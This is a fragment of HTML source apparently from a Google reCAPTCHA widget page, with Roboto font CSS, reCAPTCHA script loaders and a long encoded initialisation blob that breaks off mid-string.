  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bMGxelGUT03XWEOXWthYGA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bMGxelGUT03XWEOXWthYGA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bMGxelGUT03XWEOXWthYGA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22woLCtGTDj8KnA8OxfcOPbcO1wqvCjsKIX8O6wq7CnsOMaMOLw6DDgMKLATrDkSXDmGnDlxpGdhUUwqzDhzPCtMOxw4rCr8OlwqRhKsKDwpF2Dzhkwqdpw5RbwpDDh1QcwpjCixkqD8Onwp7CocKjcVzChsOGMMOKJcKZKBkqfHPCosKOfcKcwopQw4/Cig0swrQtw53CpMK0VW13QC8KwrXDsxvCt1zCmkvDjMOmDcKlw6LDohbDjsKQTDjDiRRVw5gnScKHwrPDgcOJAsOiwr/CqMKyO2XCjlTCqg3CtETDlBkgw744WcOwTsKOw5QudMKnwq3CqcKZw6YLAV/[base64]/CizvDmR4Nwpk8wrXDvCnClDlyf8Orw7jDv3/DoMKUFhnCgy1XwozDnsOTwqlNwqU4eMOhwpfDnsOLHn9dWRnCji0owrgBwpRhD8KNw4PDpsOWw6MIw4o+QSgjWVjCgcKPIwDDj8ObdcKCXQzCu8KPw4bDvMOUK8OBwpIuUQYmwpHDuMOMekPCv8O0w6PCjcOswpY0G8KSaEwRO0xSHMOeesKoacOKVgjCqw/DqMOFw4lYSRzDicObw5vDtgJBWcOOwqlOw6Juw5kBwrfCtXsWTRnDqlTDo8O6a8OiwolVwqDDuMO6wqrDkcONAFt6Wn/DsVg9wp3DlD84KcObIcKxw6XDkcOVwqfDl8KSwqkpdcOSwobCo8KceMK/[base64]/ChcK8FsOvw7PCrcKfw41ILEjCsMKnw4dBw5nDicOpAcKbfcKwwrzCjMOZwrsNScORScKaVcOuwowxw5FXbH1RAD/CmMKlJG/[base64]/DlcKJw6pvZMKuBMKXw6TDoC/CjjnDjy5aIMKhPMKrwq3Djl/CmSQ1WHrDuCoNw5d7w6lNw4PChlXDt8OwBRXDkMO/woFkEsKPwrbDilTCi8K4woMnw7IPccKQL8OAF8KRZcKqJsOecVPCv3XCgsO8w6rDlivCpSUZw6oPE3LDkcKpw7zDlcKhcG3Dpi/DgMKOw4jCnG5lecKywoxxw7zDnCfDpMKtwp8RwrwXcTrCvkw8DGDDlMO3FMKmPMKPw67DmygQJMOzwrgnwrvCu3QgIcKmwp4Qw5DDlsK4w7EBwoFHOSNTw6YpM1zCj8Kxw5ALw6nDtEQuwoIdSntNUE3CuVNiwqHDmMKpacKeesK4Ux/CgcK8w6jDr8Ksw5VCwptdOCLCuxnClx1jw5fCi0A5JUzDlEBFcwEqw5XDi8KBwrIrw5DCssKxOsKaFsOjJsOTahNmw5/DvWbCgk7DlVzCpVPCp8KmOMKSXW4mNU5CasOsw4NHw5RdU8K/wo/Dm20tHwYGw6DDizwPZm/Csi4gwozCvhMBAcKaQ8KswoPDqk9Iw4EQw6fCmMKMwqjCuiEbwq9mw659wr7DlgF4w7YCWjkawpdvGcOnw6PDg2U/w51hDsO9wofCrsO9wq3CkEJEYlMlNCvCrMKTcx3DtDdZU8OXDcO/[base64]/DixURw4kzw4TDgWw1PztKwrQtKsOoM1FxDcKzdMKdNklIw4vDhsKfwrxeGUbCuBLCgE7DgnVOPAbChQjCosKGZsOewqU1YiYxw6ceAATCpQ1eIgMgKDtrLTg4wpJhw7NAw6IvFsK+J8OOe2nCuyZsHxLCh8OowrvDm8O5wqNaXcOQI27CmlXDomJ/wqpXWcOyfglsw7Nbwq3DpMODw5tnd0sswoAbQmfDlcK3WSo/UGllaGZoSyxRwoZywrDCgCMfw64ww600wq08w7gxwocQw7suw5HDjBTCgV1iw7HDhGVpUhoGcnEiwodNG1Arc0zCnsOLw4/DjHvDg37DlW3Cj30oVHlPXcKXwqrDsmRqXMO+w4VYwpjDmMOVw516wp5vRsOaR8KFDRHCg8Kgw5p4N8KCw750wrzCgXXDncOwPkvCv0gPPjnCgsO1P8K+w70/woXDlMOnw6DDhMKyN8KDw4New7zCq2rDtsOwwqjCi8OGwpJgw79te1ASwr8NNMOALsOTwp0fw4HCucOZw4I6HjTCnMOPwpXCgBjDs8KnKMKIw73DncO9wpfDksKTwq7CnS9AIholI8OZcTPCvi7CjAYFXFhgesO3w7PDq8KTQcKaw503NsK7FsKVwr4vwrs5YsKIw6c/woPCpn8dXnsCwprCvXTCpcO3EF7Cn8KEwoMawrzCr1zDox00w4wQJsKwwpA5wp4WAH/[base64]/Cqg4cwp4HwpfCqxfDisKhTl1Xw69fwr1LDzrDhsOnaRfDlTUQwoZbw5odacOWQjAdw6bChMKeF8O8w6dtw5dbcRNHWhTDsmUhPcOxQxvDmMOOfsKzalcJA8OnFsOjwoPCmG7DgMOQwpJ2w4BZeRkCw4fDtncQecOkw65lwpTCosKKLxE/w57CrR9twqjCpil0JyzCmnHDo8OLcXhNw7bDnsO3w7smwoLDnkzCrTPCqV7DhFwmfgPCp8KawqxTdsOHSw9Ww7FJw6hrw7zCrlEVHMOCwpXDp8KNwr/DusKVFMKpE8OpC8O0ScKGP8KYw4/CqcOsf8KgTUZHwrbDtcKfNsKvTcO7fTLCtQrDosO9woTDkcKwICxuwrHCrMOPw74kw43Cn8OQw5fDusOdOw7Dl1PCmTDDomLDsMOxb2bDnWU2Z8Oaw58RBcOER8Odw5Idw47DuAfDmgVkw7XCgcOZw5MCWcKyZysgOMKIOgzCuyDDosKEdAcqf8KEShccwrpBQD/DmxUyYWrDu8Omw7YEVU7CiHjCpB3DiAY6wrRVw6DDvMKswoLCr8O/wrnCphTCh8KgKBPCv8Krc8Okwo8pE8OXY8O2w65xw5wPa0TDkRbDqwwhR8KXXEPCnRHDpCkydAsuw54Nw5MUwoYRw7zCvGzDmcKOw4IjJcKMP2DDmA8Fwo/CkMOFeE9Ia8OgN8KeXUjDlsKaCTJDw7wWGsKiQ8KEO05hGcOrw6XDlUZXwp8kwr7DnGHCnUjCkxQQOEPCpcODw6LCr8KvVVbCrcOkTxFoPHI8w47Cr8KDTcKUHzDCm8OBHQhnWxIKw70xX8Kgwp/Dm8Ozwp97U8OcB2owwrnCnSF/WsKxwqnCnHUnShZAw63DgMOCCsOzw6/[base64]/DjMOJw40cHWliwo3Dv8Kjw55cEsOXw6HDtcOFCMKkw6nCn8KOwqPCqntqMcKjwoNuw4FRNsKlwrbDhMKAIQjDhMOscDrDncOxKBvDmMKOwrfCqivDnxfCoMKUwppMw5zDgMOsdjvCjGnDtUTCn8KqwpnDskrDp2FTwr0jIsKuAsOZw6rDnSvCuj/[base64]/DmQLDpRBLw59mwpLDtWQICj/DgTDCvcOsw7Y8wqB3MMOpw6/DlVvCp8OLwqxYw5LDqMOiw4LCngjDnMKAw5M3QcOiTQfCjcOBwpp/fHkuw50BYMKswpvChE/[base64]/wop1wrR6w4QJw7sqwqnCjR0/KcOGwrkafMOHw4jDnSILw63DsVrCicKSZ3zCusOHSxY6wrNpw7VCwpd0UcKAIsOiNUzDssOhVcK9dxQ3YMO6wrYPw4pxC8OCRicuw5/CpzVzHMKNMEvDuGfDjMKvw7XCm1lTQsKaRsKrAwfDnsOsBSfCosKZUmrCjMOPem3DiMKlfhrDsRHDs0DDukjDsWjCsQwNwqvDr8OnS8KZwqcOwrAyw4XCqcKTKVNvAxVjwpzDjMK9w7YDwqnCt33CmEUrAHfCssKeWhjDgMKSGR/DusKaXU7DsgvDusOGJwjCuyPCs8KZwql+aMOWLF1Bw51MwpnCrcKWw5F0Iwo1w4fDjMKrD8Onw4nDn8Oaw59ZwotIbjR0fwfDusKsKFXDgcOZw5XCpDvCvE7DusKWMMKpw7d0wpPCunhNN1ogw57CrVTDvsKLw73Ck3M9woQCw6NuacO2woTDnMO/[base64]/ClxVDw6XDsA9AwrnDtF7Dg2cSw7fDtMOmwq5UOQ/[base64]/[base64]/DusK/w5HClcKIKsOBwpfDlcKswrd0eMOodzQpw5LClsOOw6/Co3sWHiogG8OpLGDCksOSRSLDncK/w6zDvMK8w4DCiMO+U8OWw5bDsMO7ScKfR8KPwpEsIVbCvU1nbsKqw4rDhsK3RcOqesO7w78QEUDDpzTDqjNeChRyeAp/IhkpwoUGw6Eowo/CjMKlBcObw43DmXxcAn8HZMKRbwTDmsKrw6bDlMKkclvCoMKuKzzDqMKhAjDDmxd2wqDDsFhjwrzDuQccPx/DmsKnbFZDNDd4wqvCt1tgPHEPwrV/bcOuwrgKT8KPwo4dw5sEBMO0wonCv1pAwpjDtkbCucOrNkHDjsK6XMOYXcOAwo7Dt8KvdW40w4/CnTlPGsOUw61SN2bDlDYzwpxqMV0Rw4nCoTFLwrLDt8OBVMKNwoHCginCvGsgw5rCkR9zdiNGEUfCl2J+DcKMSAvDkMONwrBXbB9VwrMYwrs4I33CkcKKWlZhEVM/worCksOxFXbCkXrDvkYjScOKXsKCwpgsw77CncOTw5/Cu8OIw4Q2QcOlwpxlD8Kow6LCh0PCusOQwpLCulBdw7LCj2DDrzXCpcO8czzDoEp7w6/CoCktw4TDosKBw7DDhy3CusOWw6FmwrbDvWbCosK9dCMgw77DgTLDr8KKeMKKQcOJCQrDpUlCK8KNK8OQW03CuMKcwpJbIk3CrV0oWcOEw5/DiMKoRsK7GMOhNsKVw5LCoU3CokjDvMKxRsKKwox9wobDuhF5UxDDrw7CuF9tTVlNwrrDnkLCjsOPAx/CpsKFTsKaC8KiQSHCpcKswrnDkcKKNCTChkjDqGkIw6XCgcKRw7rCsMOkwrlofRXCnsO4wphbN8Oqw4/Cnw/DrMOIwoLDiFZcYsO6wqkFK8KIwo/CrnpZCnfDn1Myw5/DtMKKw44rHi7CiCV6w7fCoVUjP2bDmkFnQcOOwpZ8FcKHVndrworCucKAw4XDr8OewqXDm0rDn8OjwpzCsmrCjMO0w4/CqsOmwrJ+OWTDtsOKw5PDm8KZKRI5ND/DusOrw68xdsOEccOCw7ZjPcKNw4dgwrDCicOSw73Dp8KWwrPCrXPCnCPChFPCmcOhDsKnbsOGKcORwq3DmsKUHXvCiBk3wpEPwrogw5/ChMK3wql1wr7ChDEbRnp3w7lowpfCrR/Ck2lGwpbCpy5ZLUbDsHVDwo/[base64]/DkMOIwrd4ZcKRwq3DgB4uAMK+J8K2woHCoMOINGXCvcOpBMKaw4zCjQLDgRzDmcOoPzgUwp7DsMKJRiAsw49yw7IWEcOCwrUWMsKIw4LDojvCnBZnH8KHw6nCoiFKw6rCoyB8w4Zyw68zw5gVKVLCjATCnEPDvsKXZcOrCMOmw4/CjsOzwp4VwojCvsK4GMKNw6NQw5hISSYVIykpwp7ChMOcMizDl8K9esOyIsKpAyzCmcOswpfDqXZvJSfCk8KcYcOpw5A/eBbCtl19w4/CpAXCpHrChcOnFMODEVrCgCHDpBjDscKawpXCp8OvwrjDuj8swoLDtcK5BcOEw5J3bMK7ccKuw54fGMONwrRlYsKnw7TCnStWJxjCtMONUzRQw7R/[base64]/CvFnCiR7DqMO6w4PDgcO9w4kTwpjClGrDr8KjfRtfw4sowrfDkMOSwqDCv8OwwoNFwonDkMKkdErDuV3DiEhaIsKub8OkKD9dGSzCiFc5wqluwrXCs09Rwr8Tw445HAvDsMOywoPDs8OQXcO5HsOqdnnDgF/CgEXCjsKlLELCscKzPRI/wrTCk2vCscKrwrHDiBTCtH8QwqRVF8OfZn9iw5gCPXnDnsKhw6c+w7AXcAfDj3RewpcSwrTDomfDhMKLwoIOGCTCtSbCvMO4DsKBw5hpw6YZCsK3w7vCgmPCux3Dr8O2esO5F1HCnDZ1OcOrHFMuw7zCrcOsXQDDs8KNw5tLQS/DsMK4w77DmMOxw4dRH3PCtAnCiMO0Lz5NHsOWHcKnw4zDssK8Anc8woIEw4fCjcOsbsK4esKswqk8fB/DrGg3UcKYw4kQw5/Cq8OlS8KdwqjCqABCQyDDqMKYw6XCkR/[base64]/wpfDlkfCi8K+wpjDmcKUQ2EQOsKAwpfClcObaWLCnFnDo8KMcVbCnsKTd8OiwpLDgHPCisO0w4TDuSJmw4RQw6PCisK7wrvCu2YIdg7CiHDDncKEHMKOICdLFCAUTMOvwoFrwofDuncPw5AIwr9JP2x3w5R/G0HCsmrDnRJJw6tSw7LCjMKnfsKzIS82wpvDqsOhMwx0wqYnw6peJjzDl8Oxw5UNecOVwqzDohhyHMOrwrPDsUt8wqhOJsKcbWXCpC/[base64]/CjMOXAMKHw7XCl0LCgcKAYhUIS8Kaw4rCqnoHVzLDo2bDlQscwpXDl8KXbk/DtABqUcOswrDDtRLDv8KHwoIewoN7GxkLHycNw7HDmsKNwqFaRGPDrz/Dk8Ovw7bDlwjDuMOrfj/[base64]/[base64]/[base64]/JSFsEsOewolqw692MEjCtWUOwq/DgjVMIxFGw6jDpMK2wrkPLH7DvsO/wrUdaRNbw4ckw4hvCcK6RQnCkcO4wqvClSMhKMOAwoM2wpdMWMK/esKBwpFoDz0oHMK7wpjCvSrCgwQiwo1Sw5jCl8Kfw7ZDRknCpFh5w40dwpLDsMKFeWAbwrTCmFU2LS0vw5vDr8KsaMOsw4jDj8OOwq/CocO+wrw1wpsdbSB5VMO4woTDvw5sw5rDqsKXUMKTw6/[base64]/DksOgJG3CsF4bHmXCg8Oww50Cw6HCgVbCnsOnwqrCssKaKUcCwqhpw5cbMsODc8KLw4jCh8ODwrXCr8OVw6Zab2TCs2VkGWlYw4VwJ8Kjw5d+woJowp/DlcKEbsOFBgnDnFjCmUTDpsORSl1Uw77Du8OISWzDuEU4wpbCscK/wrrDglUTw7wUMXfDocOFwpZFw7BUwrJmwrTCpSjCvcOdWi3Cg35RKm3DkcOLw5jDm8K6Tkwiw7/DvMKrw6BTw5MSwpNBKijCo0PCh8KLw6XClcOaw7Rww73Cv2/DuSwaw6bDh8KQcV4/w7w4w7vDjmsbUMOoa8OLb8OeQMOCwrPDm0TDicOQwqHDqgoZKcK6fsO/A0jDhwR1fMKxbMKkw7/DoFMIVA3Dk8K9wrfDq8KFwqw0diXDqgvCi18iNUp/[base64]/NsKFYR/DssKxDMKow7nCpjQ2f8O/IWrCkznCtkoDwpJMw6bCh3jDg37Dj3zCuGBHFsOSFMKNA8Oie3rCksOEw6howoXDtsOZwqnDocKtwrPCmcK2wr3CocOzwpsLb0soeH/CjsOKSUR3woI4w68swofChhbCpsOiKlDCgBPCj3nCjHVrQi7DlipzSjYEwrcOw5YbNgbDj8OqwqfDsMONHD8ow5NAGMO2w4c1wrtBVMKGw7rCnhQewodFw7PCoWxVwo13wr/Dv23CjUXCssKOw4TCksK6asOEwoPDoy88w6wcwpI4w4lDe8OowoBAEn11LgPDg0XCn8OBw5TCqDfDrMK2SQHDmsK+w7bCiMOkw4DClMKvwrcYwp4+w6t5Qx0PwoJxwqxTwqTDtz/ChkVgGXZ/wqbDnhxjw4jDn8Kiw5rDvwJhaMK5wptTw4/CssOwOsORb1fDjArCmEHDqTQpw5Qew6HDqBdoWcOFT8O5XMK3w6xyE0BZbEDDi8OfHnw/w5rDg0PCsCTDjMOLY8Kwwq8Iw4Bkw5YVw7jCoH7CjSV1OEQ6fibCmRrDpQzDn2dAAMODwootw6HDin7CpMKQw7/[base64]/HMOFXRRlTmPDlsO7w4xIUsKBwoVzHcKSwqEQIsKEIMO3ScObOMO4wrrCmCjDiMK5ekEtasKSwpMhwqrCi2kuR8K9wroQIA7Cjzh7NDE8fB3ChsKRw5nCjlnCpsKVw5gRw4Mxw7ooK8O0w68sw5lEwrbDqVZgCcKTw5Miwo4qwo3ChmwYamHCm8OxCh0Zw7zDs8Ozwq/CtyzDs8KWMD0aHFRxwpYiwrbCuSLCjVA/woJKfC/[base64]/CqnXCrQnCmCjDkcKTwo9yG8OTLMK/cMKBw4BYw6BCwocsw45swpwiw5o0IFtvEMOewoUuw5nCoSEgEjIpw7HCpk4Fw5Iiw7wywrrCkcKOw5bCsS4hw6QLPMOpHsO7VMKgTsO7VV/CpRRBei5DwqrCgsODf8OFCiPDlcKwS8Oew5d2wpXCi1/Ch8OfwrPCnz/ChMKswp7DvFDDiGjCosOLwoXDr8OAN8OnFcOdw5stOsKTw50qw4XCh8KHfMOhwq3DjVVMwoLDrjYOw4UqwpzCgBhpwqDDlcOUw6x4OsKwa8OFeGvCizNrTlgHMcObXcKNw5QrIWfDjzPCj1PDnsOhwrbDuSoFwprDni/CpwXClcKOH8OpWcKjwrjDt8OfaMKcw6LCusKhMsKUw4tnwqB1LsKKNcKTc8Oow5M0dm7CucOXw7rDgmxXD0DCosKkdcOaw5peNsKrwoXDjMKkwrvCjsKmwovCixTCqcKAGsKAcsK/DsKuwqZyJMKRw78+w55mw4Y5b2vDpMKzS8OwNy/Ds8ORw5rCm1Juw74bMCwJwpjDsG3CosKYw7ZBw5RjHybChMKuXMKtTyY0YcOxw4zCu0nDpXjCksKpdsKxw6NBw4zCnSc2w7E7wqvDpcOibDwhw4VoQsKqLcO4MS0dw5rDqcOqPyd3wp3Cg2Mpw50fHcK/[base64]/CjcKxwqgQwr3Chw1ww5fCrsO5w4zDpcOKwrrDrDwVw512wpHClsKWwrTDm2fDj8OVw4tMSTsFLkjCtC9DejPDrRnDs1ZkdMKbwo3DkWzCgUQaPsKbw4Z8D8KNPwPCvMKYwpYpHsOiOCzCn8OkwqvDoMO4wovDlSbCnF1caC4xw5zDpcO4ScKJdVcACMOaw7Ujw6/[base64]/DrBrCvcOGLXgmLHAdNHYlUMKnw7dnLgwgD8Obb8OSA8Ohw5QgAkk7Uwk/wpjChMOxfV0jGD3DjMK9wr87w7nDoQFvw6U8aAw5VsO8wpYEKcOWCGZJwpXDj8KdwqpPwq0Ew4kfXcOGw4DCk8OWZcKtOWtHw77CvMO/w5XCo0/DvATChsKGQ8KKay5fw7bDmsKLwpAuTSEowrDDvA3Ck8OXU8Ktwol0RlbDthzCuWhFw5gRGxpjw5dPw4fDlcKHEUjCgkHCr8OnXB3CngvCs8Okwr9bwpbDsMO2CXLDqm0ZNj7Cr8OJwrjDocKQwrNNUcOCT8KPwoAiIhgrc8OrwoY4w5R/CXY2IhQKYcOWw7sfOSEPSXrCgMOtIMOEwqnDhUDCpMKdGj7Dtz7CjW9VXsOUw6QRw57DvcKawqRdwr5Mw7YeLHt7D1QAPnnClMK9ZMKzVCwkLcKlwqcjY8O0wpwmT8KkBGZmwrhPF8OlwrnCocK1aE9kwo5bwr3DmhPCusKAw5l8HSLCusO5w4rCgC92B8Kzwq/DtmPDr8KFw5sOwpNLNnTCo8K8w57DjW/Ch8Obe8OcCAVfw7DCrhk+Sj44wq9Jw57DjcO6w57DvMOcwp/DhUbCuMKpw5Y0w4Iyw4VAWMKEw5bCuU7ClV7CkwFtMMKmEcKEHmtnw6cWeMKawo0owptzRsKzw6snw41ScMOhw6RdIMO8AsOww6QLwpc5P8OBwpNnY0xrcHtHw6AUDS/DjlhzwqbDpnrDssKdRxPCrsKqwqvDosOzwpY/w5l0OB5iGidRD8Onw6wjaAsHwrdscsKWwr7DhMOvUjPDqcKtw7RlD1rCqh0zwo9bwq1DMsOGwqPCoDUMGcOHw5AowqHDnSXCscOnFMK+BcOvAkrDph7CosOPw6nCtxUvV8Ovw4zCkMKkK3vDosOAwrwDwoXDkMK6E8OXw7/Ck8KuwrrCgsOCw5/CtcOBbsOSw6vDkmVmJRLCo8K2w5fDisO1ASQxbMKVJXJpwoxzw4bDnsOJw7DCpW/[base64]/DgcO1ccOzwrXCkgEGeMKkwp9Uwqt1NUfDlnzCgcKRwofCjcKMwoHDvlNLw7DDvGVEwrg/X0ZJS8KpacKoa8O1wovCiMKAwpPCrcKNK24zw59HJMKrworCgnJpM8O3BsOme8Onw4nCuMOiw7DCrVM0asKfL8KJaUsuwrnCg8OGK8KeZsKRf0knw6jDsAwzOy4fwpfCglbDhMKiw5bDkXTChcKRLCjDusO/[base64]/ClG3CgmkZBsKtw7zCsQE1w6Qdw5vCh1htI10cISlcwqjDvD7Dn8O5VAvCucOAZS98wqcGwpBxwoNbworDrU4yw7vDhADDnsOmJEDDswEdwq/CrwAvIkHCgzszTsO7aEDCu0krw5XDvMKTwpkdNFvCkUZKJsKjFsOqwrrDsyLCnXTCicOOW8KUw7PCu8Okw5p/AV/DvcKkQsOgw4dfLcOjw6QCwqjDgcKiNcKIwp8nw4A/b8O0X2LCiMOywqFjw5PCiMK0w5rCncOfSBTChMKnJQnCt3LCrlXClsKNw7QsIMONdmdpByJKHBYZw7PCvzEGw47DrkbCssKnwqEqw5rCrkMKKQHDhWA7FH7DvzI3w7ZfKzPCn8OPwpfDrGwIw4pgwrrDt8KcwprCpVHDtcOKwqgjwpDCocO/SMKxMB8kw5o1X8KTYcKQTgxrXMKewrnChTnDhXBUw7ZDD8Khw6PChcOywr9YWsOHw4/[base64]/CrDjCtjjConVEw4VveMOtwoQxE2VFHyESw5V4wqgAwp/Ck2FoV8KXXcKfXMOfw7zDu3ofF8OqwobChcK9w4jDicOtw53Do09jwpw4TiXCl8KMw49ECMK+ADVOwq1jScODwpDCrktOwqbCr0nDu8OFwrM9FTbCgsKdwq89YD/DrMKXHcOGVsKyw7gawrVgIh/[base64]/w7A+w53DllpmWcKmwpvCssOlRQFcGsOMw5tcwqXCtsKpLGbCk2jChMKYw4Fsw6/ChcKpe8KKBy3Dm8OqNlfCvcO1wrDCtcKNwptYw7nDgcKFDsKDdcKec1TDucOKeMKZwosAYh5xw6/DhcOpI2QbMsObw6Q3wqrCisOxEcOTw48dw5sabGNxw7xaw5ZuCyNDwpYOwp/ChsOCwqzCk8OkTmzCoFfCpcOiw6IowosRwq5Ow7Mnw4FqwrPDisO8ecORM8OqfmgowozDgcKFw6PCpcOlwpx/[base64]/CoQLCmk18dHDDiMO+QlnClHzClsOPKCwhGkHDqhnCi8KyQQzDu3HDkMO2WsO5w5gaw6rDp8OVwo9iw5jDlRNlwoLCoRDCpjDCoMOaw4wEXXfCscOFw5/DnB3DoMO4VsO4wr0Nf8KbCTPDocKMw43CrB/DrRtcwrdZPk9lZm8vwqggwqnClj4IHcOhwolYccOhwrLCjsOpwonCqxoXwo0Cw5Yjw4xGSzzDmQsQDMKJwpbDoC/DihV/LHDCoMO1OsKZw4TDn1jCj2wIw6Q+wrrCiBXDiBnCgcO6H8O7wogZI0rDl8OCF8KdKMKiBMOHXMOYOsKRw4TCk39Yw4MCfmYpwqwPwpw6Enc+CcOSFMK1w7DDoMKMdl/CtB1hRRPDtj7CsVLCo8KkYsK2VkfDlTlDbMKDwpzDhsKCwqI9eFpFwr8AfgLCoUVywotRw4tuwr7CuXXDm8OiwozDlUfDg3JHwobClMKheMOvNGDDkMKtw50WwobCjG8JYMKuHsK8wpEYwqwHwrk0XsKmeiIMw7jDvMKpwrTCl0/DtsK+wrskw5gZaE8EwoY3LWtKUsK0wrPDvSjCkMOYAsO5woJawrbDuTFcw7HDosKSwodMC8OdHsKdwrBhwpPDh8KwIMKyJDUDw44wwqPCmMOqDsO/wpXCn8OkwqHCgBMKFsOcw5sQQXRpwrvDqCDCpSfCr8K3fn7ClhzDiMKvKj96fz4hI8Kzw5Imw6InIw3Dp3NHw6DCoB9jwqXCkDbDt8OvWQBCwoQMUSwdw4ZISMOUdMKFw490CMOsOCjCtRRyPgPDlcOgEsKvX3YKE1vDm8KJaF3DqF/Dkn3DkGp+wp3DicOLJ8O0w4DDhcKyw4zDmm59w4LCtybCox7Coxggwoc/[base64]/Cjg3CumIbdB1Dw69XMMKVw6DCi8Okwo3DhcKfw6o5wqJrw4xywpBnw4zClWnDgsKUK8KTRk57acKAwrh6TcOAJx0cQMOuaxnCrTELwq12RMK7NEjClAXCi8OrOcOPw6/[base64]/wpjCiGLDrcO1KsKKw6jDmsKpYsKkOcKHw6p4P0Y0w6jCmHHCi8OCWUjDn1jCl0A0woDDjB1NBsKrwpfCr2vCjSZkwoU3worClA/CnyDDjgnDlsKwVcO7w5cLLcObNWnCp8O+wp7DtSsAIMKVw5nDvUzCs2BzPsKXdUfDh8KXahjCiDPDgcKlEsOnwq9fFB/CsX7CijxEw4bDsAXDjcOswo5fDCxfehtKAhoDYsO4w796TE7DuMKWw53DhMOcwrHDtGXCu8OcwrPDlsOBwq4EQmnCpEs8w5fCjMOOJMOdwqfDtQDCvTpGw40fw4VzfcOMw5TClcK6E2h2AmTCni1CwqnCocK/w5ZANHHDtmZ/w74sZMK8woPCtE9GwrgpcMOkwqkowoICViV0wqgdGxgaFRbCicOow74Gw5vCiwR/[base64]/w4XDpUI5aGrChcOow7Jew69mwrw+wrnCmz8yZEdYKh0QYcOwS8KbZcOjwr/[base64]/[base64]/DiXzDnsO3ScKjw55OwpjCmcOMwrpiwrNLeT5Uw7/DjcOVHMOTw7JHwojDsljCiQzCiMOhw6zDoMKAKsK3wpQPwpvDrsOUwo9owprDhijDmxfDsWRIwqrChnHClzhqdcKcQMO6w7tlw5LDm8K